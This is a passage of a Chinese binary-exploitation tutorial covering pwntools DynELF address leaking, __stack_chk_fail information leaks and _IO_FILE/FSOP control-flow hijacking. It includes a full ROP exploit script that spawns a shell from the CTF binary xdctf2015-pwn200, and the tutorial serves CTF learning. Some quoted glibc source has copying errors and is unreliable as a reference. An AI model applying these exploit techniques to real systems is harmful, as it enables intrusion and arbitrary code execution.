main    = 0xfeedf4ce
libc    = 0xdeadb000
system = 0xdeadbeef

# With our leaker, and a pointer into our target binary,
# we can resolve the address of anything.
#
# We do not actually need to have a copy of the target
# binary for this to work.
d = DynELF(leak, main)
assert d.lookup(None,      'libc') == libc
assert d.lookup('system', 'libc') == system

# However, if we *do* have a copy of the target binary,
# we can speed up some of the steps.
d = DynELF(leak, main, elf=ELF('./pwnme'))
assert d.lookup(None,      'libc') == libc
assert d.lookup('system', 'libc') == system

# Alternately, we can resolve symbols inside another library,
# given a pointer into it.
d = DynELF(leak, libc + 0x1234)
assert d.lookup('system')      == system
```

可以看到，为了使用 DynELF，首先需要有一个 `leak(address)` 函数，通过这一函数可以获取到某个地址上最少 1 byte 的数据，然后将这个函数作为参数调用 `d = DynELF(leak, main)`，该模块就初始化完成了，然后就可以使用它提供的函数进行内存搜索，得到我们需要的函数地址。

类 DynELF 的初始化方法如下：

```
def __init__(self, leak, pointer=None, elf=None, libcdb=True):
```

- `leak` : `leak` 函数，它是一个 `pwnlib.memleak.MemLeak` 类的实例
- `pointer` : 一个指向 `libc` 内任意地址的指针
- `elf` : `elf` 文件
- `libcdb` : `libcdb` 是一个作者收集的 `libc` 库，默认启用以加快搜索。

导出的类方法如下：

- `base()` : 解析所有已加载库的基址
- `static find_base(leak, ptr)` : 提供一个 `pwnlib.memleak.MemLeak` 对象和一个指向库内的指针，然后找到其基址
- `heap()` : 通过 `__curbrk` (链接器导出符号，指向当前brk) 找到堆的起始地址
- `lookup(symb=None, lib=None)` : 找到 `lib` 中 `symbol` 的地址
- `stack()` : 通过 `__environ` (`libc` 导出符号，指向environment block) 找到一个指向栈的指针
- `dynamic()` : 返回指向 `.DYNAMIC` 的指针
- `elfclass` : 32 或 64 位
- `elftype` : `elf` 文件类型
- `libc` : 泄露 build id，下载该文件并加载
- `link_map` : 指向运行时 `link_map` 对象的指针

DynELF 原理

文档中大概说了下其实现的细节，配合参考资料的文章，大概就可以做到自己实现一个。

DynELF 使用了两种技术：

- 解析函数

- ELF 文件会从如 `libc.so` 库中导入符号，有一系列的表给出了导出符号名、导出符号地址和导出符号的哈希值。通过对某个符号名做哈希，可以定位到哈希表中，然后哈希表的位置又提供了字符串表（`strtab`）和符号表（`symtab`）的索引。
- 假设我们有了 `libc.so` 的基地址，解析 `printf` 地址的方法是定位 `symtab`、`strtab` 和 `hash` 表。对字符串"printf"做哈希，然后定位到哈希表中的某一条，然后从 `symtab` 中得到其在 `libc.so` 的偏移。
- 解析库地址
 - 如果我们有一个指向动态链接的可执行文件的指针，就可以利用一个称为 `link map` 的内部链接器结构。这是一个链表结构，包含了每个被加载的库的信息，包括完整路径和基地址。
 - 有两种方法可以找到这个指向 `link map` 的指针。两者都是从 `DYNAMIC` 数组条目中得到的。
 - 在 `non-RELOAD` 的二进制文件中，该指针在 `.got.plt` 区域中。这是通过 `DT_PLTGOT` 找到的。
 - 在所有二进制文件中，可以在 `DT_DEBUG` 描述的区域中找到该指针，甚至在 `stripped` 之后也不例外。

DynELF 实例

在 `libc` 中，我们通常使用 `write`、`puts`、`printf` 来打印指定内存的数据。

`write`

```
#include <unistd.h>

ssize_t write(int fd, const void *buf, size_t count);
```

`write` 函数用于向文件描述符中写入数据，三个参数分别是文件描述符，一个指针指向的数据和写入数据的长度。该函数的优点是可以读取任意长度的内存数据，即打印数据的长度只由 `count` 控制，缺点则是需要传递 3 个参数。32 位程序通过栈传递参数，直接将参数布置在栈上就可以了，而 64 位程序首先使用寄存器传递参数，所以我们通常使用通用 gadget（参见章节4.7）来为 `write` 函数传递参数。

例子是 `xdctf2015-pwn200`，[文件地址](#)。在这个程序中也只有 `write` 可以利用：

```
$ rabin2 -R pwn200
...
vaddr=0x0804a004 paddr=0x00001004 type=SET_32 read
vaddr=0x0804a010 paddr=0x00001010 type=SET_32 write
```

另外我们还需要 `read` 函数用于读入 '/bin/sh` 到 .bss 段中：

```
$ readelf -S pwn200 | grep .bss
[25] .bss           NOBITS          0804a020 00101c 00002c
00 WA 0 0 32
```

栈溢出漏洞很明显，偏移为 112：

```
gdb-peda$ pattern_offset 0x41384141
1094205761 found at offset: 112
```

在 `r2` 中对程序进行分析，发现一个漏洞函数，地址为 `0x08048484`：

```
[0x080483d0]> pdf @ sub.setbuf_484
/ (fcn) sub.setbuf_484 58
|   sub.setbuf_484 ();
|       ; var int local_6ch @ ebp-0x6c
|       ; var int local_4h @ esp+0x4
|       ; var int local_8h @ esp+0x8
|           ; CALL XREF from 0x0804855f (main)
|   0x08048484      55          push    ebp
|   0x08048485      89e5        mov     ebp,  esp
|   0x08048487      81ec88000000  sub    esp,  0x88
|   0x0804848d      a120a00408  mov    eax,  dword [obj.s
tdin]  ; [0x804a020:4]=0
|   0x08048492      8d5594    lea    edx,  [local_6ch]
|   0x08048495      89542404  mov    dword [local_4h],
edx
|   0x08048499      890424    mov    dword [esp],  eax
|   0x0804849c      e8dffeffff  call   sym.imp.setbuf
; void setbuf(FILE *stream,
|   0x080484a1      c74424080001.  mov    dword [local_8h],
0x100 ; [0x100:4]=-1 ; 256
|   0x080484a9      8d4594    lea    eax,  [local_6ch]
|   0x080484ac      89442404  mov    dword [local_4h],
eax
|   0x080484b0      c70424000000.  mov    dword [esp],  0
|   0x080484b7      e8d4feffff  call   sym.imp.read
; ssize_t read(int fildes, void *buf, size_t nbytes)
|   0x080484bc      c9          leave
\   0x080484bd      c3          ret
```

于是我们构造 leak 函数如下，即 `write(1, addr, 4)` :

```

def leak(addr):
    payload = "A" * 112
    payload += p32(write_plt)
    payload += p32(vuln_addr)
    payload += p32(1)
    payload += p32(addr)
    payload += p32(4)
    io.send(payload)
    data = io.recv()
    log.info("leaking: 0x%x --> %s" % (addr, (data or '').encode(
        'hex')))
    return data

d = DynELF(leak, elf=elf)
system_addr = d.lookup('system', 'libc')
log.info("system address: 0x%x" % system_addr)

```



注意我们需要一个 pppr 的 gadget 来平衡栈：

```

$ ropgadget --binary pwn200 --only "pop|ret"
...
0x0804856c : pop ebx ; pop edi ; pop ebp ; ret

```

得到了 system 的地址，就可以利用 read 函数读入 "/bin/sh"，从而得到 shell，完整的 exp 如下：

```

from pwn import *

# context.log_level = 'debug'

elf = ELF('./pwn200')
io = process('./pwn200')
io.recvline()

write_plt = elf.plt['write']
write_got = elf.got['write']
read_plt = elf.plt['read']

```

```

read_got = elf.got['read']

vuln_addr = 0x08048484
start_addr = 0x080483d0
bss_addr = 0x0804a020
pppr_addr = 0x0804856c

def leak(addr):
    payload = "A" * 112
    payload += p32(write_plt)
    payload += p32(vuln_addr)
    payload += p32(1)
    payload += p32(addr)
    payload += p32(4)
    io.send(payload)
    data = io.recv()
    log.info("leaking: 0x%x --> %s" % (addr, (data or '').encode(
        'hex')))
    return data
d = DynELF(leak, elf=elf)
system_addr = d.lookup('system', 'libc')
log.info("system address: 0x%x" % system_addr)

payload = "A" * 112
payload += p32(read_plt)
payload += p32(pppr_addr)
payload += p32(0)
payload += p32(bss_addr)
payload += p32(8)
payload += p32(system_addr)
payload += p32(vuln_addr)
payload += p32(bss_addr)

io.send(payload)
io.send('/bin/sh\x00')
io.interactive()

```

该题除了这里使用 DynELF 的方法，在后面章节 6.3 中，还会介绍一种使用 ret2dl-resolve 的解法。

puts

```
#include <stdio.h>

int puts(const char *s);
```

`puts` 函数使用的参数只有一个，即需要输出的数据的起始地址，它会一直输出直到遇到 `\x00`，所以它输出的数据长度是不容易控制的，我们无法预料到零字符会出现在哪里，截止后，`puts` 还会自动在末尾加上换行符 `\n`。该函数的优点是在 64 位程序中也可以很方便地使用。缺点是会受到零字符截断的影响，在写 `leak` 函数时需要特殊处理，在打印出的数据中正确地筛选我们需要的部分，如果打印出了空字符串，则要手动赋值 `\x00`，包括我们在 `dump` 内存的时候，也常常受这个问题的困扰，可以参考章节 6.1 `dump` 内存的部分。

所以我们常常需要这样做：

```
data = io.recv()[:-1]    # 去掉末尾\n
if not data:
    data = '\x00'
else:
    data = data[:4]
```

这只是个例子，还是要具体情况具体分析。

printf

```
#include <stdio.h>

int printf(const char *format, ...);
```

该函数常用于在格式化字符串中泄露内存，和 `puts` 差不多，也受到 `\x00` 的影响，只是没有在末尾自动添加 `\n`。而且还有个问题要注意，为了防止 `printf` 的 `%s` 被 `\x00` 截断，需要对格式化字符串做一些改变。更详细的内容请参考章节 6.2。

参考资料

- [Resolving remote functions using leaks](#)
- [Finding Function's Load Address](#)
- [借助DynELF实现无libc的漏洞利用小结](#)

4.9 shellcode 开发

- 参考资料

参考资料

- <http://shell-storm.org/shellcode/>
- <https://www.exploit-db.com/shellcode/>

4.10 跳转导向编程 (JOP)

4.12 利用 __stack_chk_fail

- 回顾 canary
- libc 2.23
- CTF 实例
- libc 2.25
- 参考资料

回顾 canary

在章节 4.4 中我们已经知道了有一种叫做 canary 的漏洞缓解机制，用来判断是否发生了栈溢出。

这一节我们来看一下，在开启了 canary 的程序上，怎样利用
`__stack_chk_fail` 泄漏信息。

一个例子：

```
#include <stdio.h>
void main(int argc, char **argv) {
    printf("argv[0]: %s\n", argv[0]);

    char buf[10];
    scanf("%s", buf);

    // argv[0] = "Hello World!";
}
```

我们先注释掉最后一行：

```
$ gcc chk_fail.c
$ python -c 'print "A"*50' | ./a.out
argv[0]: ./a.out
*** stack smashing detected ***: ./a.out terminated
Aborted (core dumped)
```

4.12 利用 __stack_chk_fail

可以看到默认情况下 `argv[0]` 是指向程序路径及名称的指针，然后错误信息中打印出了这个字符串。

然后解掉注释再来看一看：

```
$ python -c 'print "A"*50' | ./a.out
argv[0]: ./a.out
*** stack smashing detected ***: Hello World! terminated
Aborted (core dumped)
```

由于程序中我们修改 `argv[0]`，此时错误信息就打印出了 `Hello World!`。是不是很神奇。

`main` 函数的反汇编结果如下：

```

gef> disassemble main
Dump of assembler code for function main:
0x00000000004005f6 <+0>:    push   rbp
0x00000000004005f7 <+1>:    mov    rbp,rsp
=> 0x00000000004005fa <+4>:    sub    rsp,0x30
0x00000000004005fe <+8>:    mov    DWORD PTR [rbp-0x24],edi
0x0000000000400601 <+11>:   mov    QWORD PTR [rbp-0x30],rsi
0x0000000000400605 <+15>:   mov    rax,QWORD PTR fs:0x28
0x000000000040060e <+24>:   mov    QWORD PTR [rbp-0x8],rax
0x0000000000400612 <+28>:   xor    eax, eax
0x0000000000400614 <+30>:   mov    rax,QWORD PTR [rbp-0x30]
0x0000000000400618 <+34>:   mov    rax,QWORD PTR [rax]
0x000000000040061b <+37>:   mov    rsi,rax
0x000000000040061e <+40>:   mov    edi,0x4006f4
0x0000000000400623 <+45>:   mov    eax,0x0
0x0000000000400628 <+50>:   call   0x4004c0 <printf@plt>
0x000000000040062d <+55>:   lea    rax,[rbp-0x20]
0x0000000000400631 <+59>:   mov    rsi,rax
0x0000000000400634 <+62>:   mov    edi,0x400701
0x0000000000400639 <+67>:   mov    eax,0x0
0x000000000040063e <+72>:   call   0x4004e0 <__isoc99_scanf@

plt>
0x0000000000400643 <+77>:   mov    rax,QWORD PTR [rbp-0x30]
0x0000000000400647 <+81>:   mov    QWORD PTR [rax],0x400704
0x000000000040064e <+88>:   nop
0x000000000040064f <+89>:   mov    rax,QWORD PTR [rbp-0x8]
0x0000000000400653 <+93>:   xor    rax,QWORD PTR fs:0x28

# 检查 canary 是否相同
0x000000000040065c <+102>:  je    0x400663 <main+109>
# 相同
0x000000000040065e <+104>:  call   0x4004b0 <__stack_chk_fa
il@plt> # 不相同
0x0000000000400663 <+109>:  leave
0x0000000000400664 <+110>:  ret
End of assembler dump.

```

所以当 canary 检查失败的时候，即产生栈溢出，覆盖掉了原来的 canary 的时候，函数不能正常返回，而是执行 `__stack_chk_fail()` 函数，打印出 `argv[0]` 指向的字符串。

libc 2.23

Ubuntu 16.04 使用的是 libc-2.23，其 `__stack_chk_fail()` 函数如下：

```
// debug/stack_chk_fail.c

extern char **__libc_argv attribute_hidden;

void
__attribute__((noreturn))
__stack_chk_fail (void)
{
    __fortify_fail ("stack smashing detected");
}
```

调用函数 `__fortify_fail()`：

```
// debug/fortify_fail.c

extern char **__libc_argv attribute_hidden;

void
__attribute__((noreturn)) internal_function
__fortify_fail (const char *msg)
{
    /* The loop is added only to keep gcc happy. */
    while (1)
        __libc_message (2, "*** %s ***: %s terminated\n",
                      msg, __libc_argv[0] ?: "<unknown>");
}
libc_hidden_def (__fortify_fail)
```

`__fortify_fail()` 调用函数 `__libc_message()` 打印出错误信息和 `argv[0]`。

还有一个错误信息输出到哪儿的问题，再看一下 `__libc_message()`：

```

// sysdeps posix/libc_fatal.c

/* Abort with an error message. */
void
__libc_message (int do_abort, const char *fmt, ...)
{
    va_list ap;
    int fd = -1;

    va_start (ap, fmt);

#ifndef FATAL_PREPARE
    FATAL_PREPARE;
#endif

    /* Open a descriptor for /dev/tty unless the user explicitly
       requests errors on standard error. */
    const char *on_2 = __libc_secure_getenv ("LIBC_FATAL_STDERR_");
;
    if (on_2 == NULL || *on_2 == '\0')
        fd = open_not_cancel_2 (_PATH_TTY, O_RDWR | O_NOCTTY | O_NDELAY);
    if (fd == -1)
        fd = STDERR_FILENO;
}

```

环境变量 `LIBC_FATAL_STDERR_` 通过函数 `__libc_secure_getenv` 来读取，如果该变量没有被设置或者为空，即 `\0` 或 `NULL`，错误信息 `stderr` 会被重定向到 `_PATH_TTY`，该值通常是 `/dev/tty`，因此会直接在当前终端打印出来，而不是传到 `stderr`。

CTF 实例

CTF 中就有这样一种题目，需要我们把 `argv[0]` 覆盖为 `flag` 的地址，并利用 `__stack_chk_fail()` 把 `flag` 给打印出来。

实例可以查看章节 6.1.13 和 6.1.14。

libc 2.25

最后我们来看一下 libc-2.25 里的 `__stack_chk_fail` :

```
extern char **__libc_argv attribute_hidden;
void
__attribute__((noreturn))
__stack_chk_fail (void)
{
    __fortify_fail_abort (false, "stack smashing detected");
}
strong_alias (__stack_chk_fail, __stack_chk_fail_local)
```

它使用了新函数 `__fortify_fail_abort()` , 这个函数是在 [BZ #12189](#) 这次提交中新增的：

4.12 利用 __stack_chk_fail

```
extern char **__libc_argv attribute_hidden;

void
__attribute__((noreturn))
__fortify_fail_abort (_Bool need_backtrace, const char *msg)
{
    /* The loop is added only to keep gcc happy. Don't pass down
     __libc_argv[0] if we aren't doing backtrace since __libc_argv[0]
     may point to the corrupted stack. */
    while (1)
        __libc_message (need_backtrace ? (do_abort | do_backtrace) :
do_abort,
                      "*** %s ***: %s terminated\n",
                      msg,
                      (need_backtrace && __libc_argv[0] != NULL
                       ? __libc_argv[0] : "<unknown>"));
}

void
__attribute__((noreturn))
__fortify_fail (const char *msg)
{
    __fortify_fail_abort (true, msg);
}

libc_hidden_def (__fortify_fail)
libc_hidden_def (__fortify_fail_abort)
```

函数 `__fortify_fail_abort()` 在第一个参数为 `false` 时不再进行栈回溯，直接以打印出字符串 `<unknown>` 结束，也就没有办法输出 `argv[0]` 了。

就像下面这样：

```
$ python -c 'print("A"*50)' | ./a.out
argv[0]: ./a.out
*** stack smashing detected ***: <unknown> terminated
Aborted (core dumped)
```

参考资料

- [Adventure with Stack Smashing Protector \(SSP\)](#)

4.13 利用 `_IO_FILE` 结构

- [FILE 结构](#)
- [FSOP](#)
- [libc-2.24 防御机制](#)
- [libc-2.24 利用技术](#)
- [最新动态](#)
- [CTF 实例](#)
- [参考资料](#)

FILE 结构

`FILE` 结构体的利用是一种通用的控制流劫持技术。攻击者可以覆盖堆上的 `FILE` 指针使其指向一个伪造的结构，利用结构中一个叫做 `vtable` 的指针，来执行任意代码。

我们知道 `FILE` 结构被一系列流操作函数

(`fopen()`、`fclose()`、`read()` 等) 所使用，大多数的 `FILE` 结构体保存在堆上 (`stdin`、`stdout`、`stderr` 除外，位于 `libc` 数据段)，其指针动态创建并由 `fopen()` 返回。在 `glibc` (2.23) 中，这个结构体是 `_IO_FILE_pout`，包含了一个 `_IO_FILE` 结构体和一个指向 `_IO_jump_t` 结构体的指针：

```
// libio/libioP.h

struct _IO_jump_t
{
    JUMP_FIELD(size_t, __dummy);
    JUMP_FIELD(size_t, __dummy2);
    JUMP_FIELD(_IO_finish_t, __finish);
    JUMP_FIELD(_IO_overflow_t, __overflow);
    JUMP_FIELD(_IO_underflow_t, __underflow);
    JUMP_FIELD(_IO_underflow_t, __uflow);
    JUMP_FIELD(_IO_pbackfail_t, __pbackfail);
    /* showmany */
    JUMP_FIELD(_IO_xsputn_t, __xsputn);
    JUMP_FIELD(_IO_xsgetn_t, __xsgetn);
```

```

JUMP_FIELD(_IO_seekoff_t, __seekoff);
JUMP_FIELD(_IO_seekpos_t, __seekpos);
JUMP_FIELD(_IO_setbuf_t, __setbuf);
JUMP_FIELD(_IO_sync_t, __sync);
JUMP_FIELD(_IO_doallocate_t, __doallocate);
JUMP_FIELD(_IO_read_t, __read);
JUMP_FIELD(_IO_write_t, __write);
JUMP_FIELD(_IO_seek_t, __seek);
JUMP_FIELD(_IO_close_t, __close);
JUMP_FIELD(_IO_stat_t, __stat);
JUMP_FIELD(_IO_showmanyc_t, __showmanyc);
JUMP_FIELD(_IO_imbue_t, __imbue);

#if 0
    get_column;
    set_column;
#endif
};

/* We always allocate an extra word following an _IO_FILE.
   This contains a pointer to the function jump table used.
   This is for compatibility with C++ streambuf; the word can
   be used to smash to a pointer to a virtual function table. */

struct _IO_FILE_plus
{
    _IO_FILE file;
    const struct _IO_jump_t *vtable;
};

extern struct _IO_FILE_plus *_IO_list_all;

```

`vtable` 指向的函数跳转表其实是一种兼容 C++ 虚函数的实现。当程序对某个流进行操作时，会调用该流对应的跳转表中的某个函数。

```

// libio/libio.h

struct _IO_FILE {
    int _flags;           /* High-order word is _IO_MAGIC; rest is flags. */

```

```

#define _IO_file_flags _flags

    /* The following pointers correspond to the C++ streambuf protocol. */

    /* Note: Tk uses the _IO_read_ptr and _IO_read_end fields directly. */

    char* _IO_read_ptr;      /* Current read pointer */
    char* _IO_read_end;     /* End of get area. */
    char* _IO_read_base;    /* Start of putback+get area. */
    char* _IO_write_base;   /* Start of put area. */
    char* _IO_write_ptr;    /* Current put pointer. */
    char* _IO_write_end;    /* End of put area. */
    char* _IO_buf_base;     /* Start of reserve area. */
    char* _IO_buf_end;      /* End of reserve area. */

    /* The following fields are used to support backing up and undo. */

    char *_IO_save_base; /* Pointer to start of non-current get area. */
    char *_IO_backup_base; /* Pointer to first valid character of backup area */
    char *_IO_save_end; /* Pointer to end of non-current get area.
*/

```

```

    struct _IO_marker *_markers;

    struct _IO_FILE *_chain;

    int _fileno;
#endif
    int _blksize;
#else
    int _flags2;
#endif
    _IO_offset_t _old_offset; /* This used to be _offset but it's too small. */

```

```

#define __HAVE_COLUMN /* temporary */
/* 1+column number of pbase(); 0 is unknown. */
unsigned short _cur_column;
signed char _vtable_offset;

```

```

char _shortbuf[1];

/* char* _save_gptr; char* _save_egptr; */

_IO_lock_t *_lock;
#endif _IO_USE_OLD_IO_FILE
};

struct _IO_FILE_complete
{
    struct _IO_FILE _file;
#endif
#if defined __G_IO_IO_FILE_VERSION && __G_IO_IO_FILE_VERSION == 0x
20001
    _IO_off64_t _offset;
# if defined __LIBC || defined __GLIBCPP__USE_WCHAR_T
    /* Wide character stream stuff. */
    struct _IO_codecvt *_codecvt;
    struct _IO_wide_data *_wide_data;
    struct _IO_FILE *_freeres_list;
    void *_freeres_buf;
# else
    void *__pad1;
    void *__pad2;
    void *__pad3;
    void *__pad4;
# endif
    size_t __pad5;
    int _mode;
    /* Make sure we don't get into trouble again. */
    char _unused2[15 * sizeof (int) - 4 * sizeof (void *) - sizeof
    (size_t)];
#endif
};

extern struct _IO_FILE_plus __IO_2_1_stdin_;
extern struct _IO_FILE_plus __IO_2_1_stdout_;
extern struct _IO_FILE_plus __IO_2_1_stderr_;

```

进程中的 FILE 结构会通过 `_chain` 域构成一个链表，链表头部用全局变量 `_IO_list_all` 表示。

另外 `_IO_wide_data` 结构也是后面需要的：

```
/* Extra data for wide character streams. */
struct _IO_wide_data
{
    wchar_t *_IO_read_ptr;      /* Current read pointer */
    wchar_t *_IO_read_end;     /* End of get area. */
    wchar_t *_IO_read_base;    /* Start of putback+get area. */
    wchar_t *_IO_write_base;   /* Start of put area. */
    wchar_t *_IO_write_ptr;    /* Current put pointer. */
    wchar_t *_IO_write_end;    /* End of put area. */
    wchar_t *_IO_buf_base;     /* Start of reserve area. */
    wchar_t *_IO_buf_end;      /* End of reserve area. */

    /* The following fields are used to support backing up and undo. */
    wchar_t *_IO_save_base;    /* Pointer to start of non-current
get area. */
    wchar_t *_IO_backup_base;  /* Pointer to first valid character of
                                backup area */
    wchar_t *_IO_save_end;     /* Pointer to end of non-current get
area. */

    __mbstate_t _IO_state;
    __mbstate_t _IO_last_state;
    struct _IO_codecvt _codecvt;

    wchar_t _shortbuf[1];

    const struct _IO_jump_t *_wide_vtable;
};
```

fopen

下面我们来看几个函数的实现。

```

// libio/iostream.c

_IO_FILE *
=fopen_internal (const char *filename, const char *mode, int is
32)
{
    struct locked_FILE
    {
        struct _IO_FILE_plus fp;
#ifndef _IO_MTSAFE_IO
        _IO_lock_t lock;
#endif
        struct _IO_wide_data wd;
    } *new_f = (struct locked_FILE *) malloc (sizeof (struct locke
d_FILE)); // 为 FILE 结构分配空间

    if (new_f == NULL)
        return NULL;
#ifndef _IO_MTSAFE_IO
    new_f->fp.file._lock = &new_f->lock;
#endif
#ifndef _LIBC || defined _GLIBCXX_USE_WCHAR_T
    _IO_no_init (&new_f->fp.file, 0, 0, &new_f->wd, &_IO_wfile_jum
ps);
#else
    _IO_no_init (&new_f->fp.file, 1, 0, NULL, NULL);
#endif
    _IO_JUMPS (&new_f->fp) = &_IO_file_jumps;
        // 设置 vtable = &_IO_file_jumps
    _IO_file_init (&new_f->fp);
        // 调用 _IO_file_init 函数进行初始化
#ifndef !_IO_UNIFIED_JUMPTABLES
    new_f->fp.vtable = NULL;
#endif
    if (_IO_file_fopen ((_IO_FILE *) new_f, filename, mode, is32)
!= NULL) // 打开目标文件
        return __fopen_maybe_mmap (&new_f->fp.file);

    _IO_un_link (&new_f->fp);
}

```

4.13 利用 _IO_FILE 结构

```
free (new_f);
return NULL;
}

_IOFILE *
_IO_new_fopen (const char *filename, const char *mode)
{
    return __fopen_internal (filename, mode, 1);
}
```

```
// libio/fileops.c

#define _IO_new_file_init _IO_file_init

void
_IO_new_file_init (struct _IOFILE_plus *fp)
{
    /* POSIX.1 allows another file handle to be used to change the
       position
       of our file descriptor. Hence we actually don't know the a
ctual
       position before we do the first fseek (and until a followin
g fflush). */
    fp->file._offset = _IO_pos_BAD;
    fp->file._IO_file_flags |= CLOSED_FILEBUF_FLAGS;

    _IO_link_in (fp);           // 调用 _IO_link_in 函数将 fp 放进链表
    fp->file._fileno = -1;
}
```

```

// libio/genops.c

void
_IO_link_in (struct _IO_FILE_plus *fp)
{
    if ((fp->file._flags & _IO_LINKED) == 0)
    {
        fp->file._flags |= _IO_LINKED;
#ifdef _IO_MTSAFE_IO
        _IO_cleanup_region_start_noarg (flush_cleanup);
        _IO_lock_lock (list_all_lock);
        run_fp = (_IO_FILE *) fp;
        _IO_flockfile ((_IO_FILE *) fp);
#endif
        fp->file._chain = (_IO_FILE *) _IO_list_all; // fp 放到链
表头部
        _IO_list_all = fp; // 链表头 _IO
_list_all 指向 fp
        ++_IO_list_all_stamp;
#ifdef _IO_MTSAFE_IO
        _IO_funlockfile ((_IO_FILE *) fp);
        run_fp = NULL;
        _IO_lock_unlock (list_all_lock);
        _IO_cleanup_region_end (0);
#endif
    }
}

```

fread

4.13 利用 _IO_FILE 结构

```
// libio/iofread.c

_IO_size_t
_IO_fread (void *buf, _IO_size_t size, _IO_size_t count, _IO_FILE *fp)
{
    _IO_size_t bytes_requested = size * count;
    _IO_size_t bytes_read;
    CHECK_FILE (fp, 0);
    if (bytes_requested == 0)
        return 0;
    _IO_acquire_lock (fp);
    bytes_read = _IO_sgetn (fp, (char *) buf, bytes_requested);
    // 调用 _IO_sgetn 函数
    _IO_release_lock (fp);
    return bytes_requested == bytes_read ? count : bytes_read / size;
}
```

```
// libio/genops.c

_IO_size_t
_IO_sgetn (_IO_FILE *fp, void *data, _IO_size_t n)
{
    /* FIXME handle putback buffer here! */
    return _IO_XGETN (fp, data, n);           // 调用宏 _IO_XGETN
}
```

```
// libio/libioP.h

#define _IO_JUMPS_FILE_plus(THIS) \
    _IO_CAST_FIELD_ACCESS ((THIS), struct _IO_FILE_plus, vtable)

#if _IO_JUMPS_OFFSET
#define _IO_JUMPS_FUNC(THIS) \
    (*(struct _IO_jump_t **) ((void *) &_IO_JUMPS_FILE_plus (THIS)
\

+ (THIS)->vtable_offset))
#define _IO_vtable_offset(THIS) (THIS)->vtable_offset
#else
#define _IO_JUMPS_FUNC(THIS) _IO_JUMPS_FILE_plus (THIS)
#define _IO_vtable_offset(THIS) 0
#endif

#define JUMP2(FUNC, THIS, X1, X2) (_IO_JUMPS_FUNC(THIS)->FUNC) (
THIS, X1, X2)

#define _IO_XSGETN(FP, DATA, N) JUMP2 (__xsgetn, FP, DATA, N)
```

所以 `_IO_XSGETN` 宏最终会调用 `vtable` 中的函数，即：

```
// libio/fileops.c

_IO_size_t
_IO_file_xsgetn (_IO_FILE *fp, void *data, _IO_size_t n)
{
```

fwrite

4.13 利用 _IO_FILE 结构

```
// libio/iostream.c

_IO_size_t
_IO_fwrite (const void *buf, _IO_size_t size, _IO_size_t count,
_IO_FILE *fp)
{
    _IO_size_t request = size * count;
    _IO_size_t written = 0;
    CHECK_FILE (fp, 0);
    if (request == 0)
        return 0;
    _IO_acquire_lock (fp);
    if (_IO_vtable_offset (fp) != 0 || _IO_fwide (fp, -1) == -1)
        written = _IO_sputn (fp, (const char *) buf, request);
    // 调用 _IO_sputn 函数
    _IO_release_lock (fp);
    /* We have written all of the input in case the return value indicates
       this or EOF is returned. The latter is a special case where we
       simply did not manage to flush the buffer. But the data is in the
       buffer and therefore written as far as fwrite is concerned.
    */
    if (written == request || written == EOF)
        return count;
    else
        return written / size;
}
```

```
// libio/libioP.h

#define _IO_XSPUTN(FP, DATA, N) JUMP2 (__xputn, FP, DATA, N)

#define _IO_sputn(__fp, __s, __n) _IO_XSPUTN (__fp, __s, __n)
```

_IO_XSPUTN 最终将调用下面的函数：

```
// libio/fileops.c

_IO_size_t
_IO_new_file_xsputn (_IO_FILE *f, const void *data, _IO_size_t n
)
{
```

fclose

```
// libio/iostream.c

int
_IO_new_fclose (_IO_FILE *fp)
{
    int status;

    CHECK_FILE(fp, EOF);

#ifndef SHLIB_COMPAT (libc, GLIBC_2_0, GLIBC_2_1)
    /* We desperately try to help programs which are using streams
     * in a
     *      strange way and mix old and new functions. Detect old streams
     * here. */
    if (_IO_vtable_offset (fp) != 0)
        return _IO_old_fclose (fp);
#endif

    /* First unlink the stream. */
    if (fp->_IO_file_flags & _IO_IS_FILEBUF)
        _IO_un_link ((struct _IO_FILE_plus *) fp); // 将 fp 从链表中
取出

    _IO_acquire_lock (fp);
    if (fp->_IO_file_flags & _IO_IS_FILEBUF)
        status = _IO_file_close_it (fp); // 关闭目标文件
    else
        status = fp->_flags & _IO_ERR_SEEN ? -1 : 0;
```

```

    _IO_release_lock (fp);
    _IO_FINISH (fp);
    if (fp->_mode > 0)
    {
#endif _LIBC
        /* This stream has a wide orientation. This means we have
        to free
        the conversion functions. */
        struct _IO_codecvt *cc = fp->_codecvt;

        __libc_lock_lock (__gconv_lock);
        __gconv_release_step (cc->_cd_in._cd._steps);
        __gconv_release_step (cc->_cd_out._cd._steps);
        __libc_lock_unlock (__gconv_lock);
#endif
    }
    else
    {
        if (_IO_have_backup (fp))
        _IO_free_backup_area (fp);
    }
    if (fp != _IO_stdin && fp != _IO_stdout && fp != _IO_stderr)
    {
        fp->_IO_file_flags = 0;
        free(fp); // 释放 FILE 结构体
    }
}

return status;
}

```

FSOP

FSOP (File Stream Oriented Programming) 是一种劫持

`_IO_list_all` (libc.so 中的全局变量) 来伪造链表的利用技术，通过调用 `_IO_flush_all_lockp()` 函数来触发，该函数会在下面三种情况下被调用：

- libc 检测到内存错误时

- 执行 `exit` 函数时
- `main` 函数返回时

当 glibc 检测到内存错误时，会依次调用这样的函数路径：`malloc_printerr -> __libc_message -> __GI_abort -> _IO_flush_all_lockp -> _IO_OVERFLOW`。

```
// libio/genops.c

int
_IO_flush_all_lockp (int do_lock)
{
    int result = 0;
    struct _IO_FILE *fp;
    int last_stamp;

#ifndef _IO_MTSafe_IO
    __libc_cleanup_region_start (do_lock, flush_cleanup, NULL);
    if (do_lock)
        _IO_lock_lock (list_all_lock);
#endif

    last_stamp = _IO_list_all_stamp;
    fp = (_IO_FILE *) _IO_list_all;      // 将其覆盖为伪造的链表
    while (fp != NULL)
    {
        run_fp = fp;
        if (do_lock)
            _IO_flockfile (fp);

        if (((fp->_mode <= 0 && fp->_IO_write_ptr > fp->_IO_write_base) // 条件
#ifndef _LIBC || defined _GLIBCXX_USE_WCHAR_T
            || (_IO_vtable_offset (fp) == 0
                && fp->_mode > 0 && (fp->_wide_data->_IO_write_ptr
                    > fp->_wide_data->_IO_write_base))
#endif
        )
            && _IO_OVERFLOW (fp, EOF) == EOF)      // fp 指向伪造的 vtable
```

4.13 利用 _IO_FILE 结构

```
result = EOF;

    if (do_lock)
        _IO_funlockfile (fp);
        run_fp = NULL;

    if (last_stamp != _IO_list_all_stamp)
    {
        /* Something was added to the list. Start all over again.
        */
        fp = (_IO_FILE *) _IO_list_all;
        last_stamp = _IO_list_all_stamp;
    }
    else
        fp = fp->_chain;      // 指向下一个 IOFILE 对象
    }

#endif _IO_MTSafe_IO
if (do_lock)
    _IO_lock_unlock (list_all_lock);
    __libc_cleanup_region_end (0);
#endif

return result;
}
```

